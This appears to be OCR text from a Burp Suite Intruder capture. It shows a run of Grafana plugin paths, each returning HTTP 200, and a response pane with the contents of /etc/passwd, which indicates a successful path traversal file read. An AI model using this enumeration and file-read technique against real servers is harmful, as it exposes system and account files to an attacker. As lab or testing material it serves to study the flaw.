 Filter: Showing all items
Request Payload Status Error Timeout Length P grep Commer
0 200 1581
1 /public/plugins/alertlist 200 1581
2 /public/plugins/annolist 200 1581
3 /public/plugins/barchart 200 1581
4 /public/plugins/bargauge 200 1581
5 /public/plugins/candlestick 200 1581
6 /public/plugins/cloudwatch 200 1581
7 /public/plugins/dashlist 200 1581
8 /public/plugins/elasticsearch 200 1581
9 /public/plugins/gauge 200 1581
10 /public/plugins/geomap 200 1581
11 /public/plugins/gettingstarted 200 1581
12 /public/plugins/grafana-azure... 200 1581
13 /public/plugins/graph 200 1581
Request Response
Pretty Raw Hex Render \n
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin